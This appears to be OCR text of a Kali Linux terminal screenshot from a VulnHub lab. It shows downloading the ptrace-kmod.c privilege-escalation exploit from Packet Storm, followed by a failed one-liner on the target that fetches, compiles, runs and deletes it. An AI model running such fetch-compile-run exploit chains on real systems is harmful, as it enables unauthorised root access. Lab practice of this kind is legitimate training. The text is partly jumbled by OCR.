 root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~/Desktop/vulnhub]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2023-08-23 00:41:27-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c 100%[===================>] 3.83K --.-KB/s in 0.008s
2023-08-23 00:41:29 (462 KB/s) - ‘ptrace-kmod.c’ saved [3921/3921]
┌──(root㉿kali)-[~/Desktop/vulnhub]
└─#
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--14:29:28-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--14:29:32-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
bash-2.05$
KALI LINUX
"the quieter you become, the more you are able to hear"